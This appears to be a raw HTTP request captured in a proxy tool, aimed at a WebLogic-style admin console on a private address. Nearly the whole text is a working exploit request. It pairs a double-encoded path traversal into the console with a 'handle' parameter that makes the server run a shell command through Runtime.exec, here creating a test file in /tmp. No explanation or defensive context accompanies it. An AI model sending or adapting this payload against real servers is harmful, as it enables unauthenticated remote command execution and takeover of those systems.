 Request
Raw Params Headers Hex
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/ceshi.txt');") HTTP/1.1
2 Host: 192.168.3.5:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10